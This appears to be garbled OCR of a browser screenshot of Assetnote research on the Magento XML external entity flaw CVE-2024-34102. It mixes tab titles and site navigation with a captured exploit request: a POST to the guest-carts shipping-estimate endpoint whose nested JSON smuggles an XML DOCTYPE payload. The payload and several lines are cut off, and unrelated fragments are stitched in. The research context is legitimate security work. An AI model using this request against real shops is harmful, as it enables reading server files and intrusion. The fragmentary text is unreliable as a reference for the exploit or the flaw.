 XML External Entity (XXE)
OWASP Top Ten 2017 | A4.
CVE 2024-34102 github -
NVD - cve-2024-34102
Why nested deserialization
CVE-2024-34102/exploit.p
assetnote.io/resources/research/why-nested-deserialization-is-harmful-magento-xxe-cve-2024-34102
24
Error
Assetnote
Why Assetnote
Platform
Use Cases
Company
Research
Labs
ASM Roles
Request a Demo
POST /rest/all/V1/guest-carts/test-assetnote/estimate-shipping-methods HTTP/
Host: example.com
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.
Content-Type: application/json
Content-Length: 274
{
"address": {
"totalsReader": {
"collectorList": {
"totalCollector": {
"sourceData": {
"data": "<?xml version=\"1.0\" ?> <!DOCTYPE r [ <!ELEMENT r ANY
"options": 16
}
}
}
}
}
}
ûdemy